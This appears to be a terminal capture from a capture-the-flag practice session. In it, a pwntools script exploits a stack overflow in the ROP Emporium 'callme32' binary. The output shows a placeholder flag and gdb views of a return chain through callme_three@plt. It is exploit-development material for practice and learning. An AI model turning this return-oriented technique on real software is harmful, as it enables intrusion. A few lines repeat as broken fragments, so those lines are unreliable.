 mk — tmux — tmux — docker run -it --privileged -v ~/Desktop/rop_emporium_all_challenges:/root/disk pwn /bin/zsh — 212×52
# root @ e3aea760e004 in ~/disk/callme32 [10:03:40]
$ vim exp.py
# root @ e3aea760e004 in ~/disk/callme32 [10:03:56]
$ python exp.py
[!] Could not find executable 'callme32' in $PATH, using './callme32' instead
[+] Starting local process './callme32': pid 1681
[*] '/root/disk/callme32/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[*] running in new terminal: /usr/bin/gdb -q  "/root/disk/callme32/callme32" 1681 -x "/tmp/pwnjEwcUh.gdb"
[+] Waiting for debugger: Done
[+] Receiving all data: Done (171B)
[*] Process './callme32' stopped with exit code 0 (pid 1681)
callme by ROP Emporium
32bits
Hope you read the instructions...
> Hope you read the instructions...
> Hope you read the instructions...
> ROPE{a_placeholder_32byte_flag!}
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
ESI  0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP  0x41414141 ('AAAA')
ESP  0xffffd74c —▸ 0x80485b0 (callme_three@plt) ◂— jmp    dword ptr [0x804a014]
EIP  0x804880b (pwnme+85) ◂— ret
[ DISASM ]?
?
0x8048806  <pwnme+80>                 add    esp, 0x10
0x8048809  <pwnme+83>                 nop
0x804880a  <pwnme+84>                 leave
► 0x804880b  <pwnme+85>                 ret             <0x80485b0; callme_three@plt>
↓
0x80485b0  <callme_three@plt>         jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+20] <0x804a014>
0x80485b6  <callme_three@plt+6>       push   0x10
0x80485bb  <callme_three@plt+11>      jmp    0x8048580
↓
0x8048580                             push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048586                             jmp    dword ptr [0x804a008] <0xf7fee000>
↓
0xf7fee000 <_dl_runtime_resolve>      push   eax
0xf7fee001 <_dl_runtime_resolve+1>    push   ecx
1>    push   ecx
[ STACK ]push   ecx
00:0000| esp  0xffffd74c —▸ 0x80485b0 (callme_three@plt) ◂— jmp    dword ptr [0x804a014]
01:0004|      0xffffd750 ◂— 0x41414141 ('AAAA')
02:0008|      0xffffd754 ◂— 0x1
03:000c|      0xffffd758 ◂— 0x2
04:0010|      0xffffd75c ◂— 0x3
05:0014|      0xffffd760 ◂— 0xa /* '\n' */
06:0018|      0xffffd764 —▸ 0xffffd7f4 —▸ 0xffffd902 ◂— 'callme32'
07:001c|      0xffffd768 —▸ 0xffffd7fc —▸ 0xffffd90b ◂— 'TERM=screen-256color'
7fc —▸ 0xffffd90b ◂— 'TERM=screen-256color'
[ BACKTRACE ]?ffffd90b ◂— 'TERM=screen-256color'
?
► f 0  804880b pwnme+85
f 1  80485b0 callme_three@plt
f 2 41414141
f 3        1
f 4        2
f 5        3
f 6        a
gdb-peda$ c
Continuing.
[Inferior 1 (process 1681) exited normally]
Warning: not running
gdb-peda$
[0] 1:python*
"e3aea760e004" 10:13 30-Apr-20